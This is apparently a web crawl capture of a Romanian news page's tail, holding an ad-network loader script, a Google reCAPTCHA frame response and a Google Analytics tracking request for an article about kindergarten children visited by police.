	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SZcMv4ONpRGOWS2lxHkmkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768765086236');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1473822261&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F&ul=en-us%40posix&dt=Micii%20pietoni%20ai%20Gr%C4%83dini%C8%9Bei%20cu%20program%20prelungit%20nr.%208%20din%20Baia%20Mare%2C%20vizita%C8%9Bi%20de%20poli%C8%9Bi%C8%99ti%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=223974746&gjid=69933501&cid=849843984.1768765076&tid=UA-101668959-1&_gid=2141473939.1768765076&_r=1&_slc=1&z=1022327371
body_size: -449
content:
2,cG-658W253SJM